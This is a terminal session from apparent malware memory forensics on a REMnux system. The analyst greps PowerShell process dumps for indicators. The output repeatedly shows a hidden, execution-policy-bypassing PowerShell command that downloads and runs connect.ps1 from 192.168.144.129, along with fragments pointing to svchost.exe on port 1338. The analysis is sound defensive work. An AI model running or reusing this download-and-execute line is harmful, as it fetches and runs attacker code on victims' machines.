 remnux@remnux:~/Downloads/dump_original$ mv 3676.dmp 3684.dmp 4200.dmp 4264.dmp 4344.dmp 4752.dmp 776.dmp dump_powershell/
remnux@remnux:~/Downloads/dump_original$ ls
dump_powershell  memory.mem
remnux@remnux:~/Downloads/dump_original$ strings -e l dump_powershell/* | grep -i persist.ps1
remnux@remnux:~/Downloads/dump_original$ strings -e l dump_powershell/* | grep "http://192.168.144.129"
-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://192.168.144.129/connect.ps1""))"
-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://192.168.144.129/connect.ps1""))"
        HostApplication=c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-
44.129:1338/svchost.exe'''))'');
-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://192.168.144.129/connect.ps1""))"
-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://192.168.144.129/connect.ps1""))"
        HostApplication=c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-
44.129:1338/svchost.exe'''))'');
-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://192.168.144.129/connect.ps1""))"
-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://192.168.144.129/connect.ps1""))"
        HostApplication=c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-
44.129:1338/svchost.exe'''))'');
-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://192.168.144.129/connect.ps1""))"
-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://192.168.144.129/connect.ps1""))"
        HostApplication=c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-
44.129:1338/svchost.exe'''))'');
-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://192.168.144.129/connect.ps1""))"
-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://192.168.144.129/connect.ps1""))"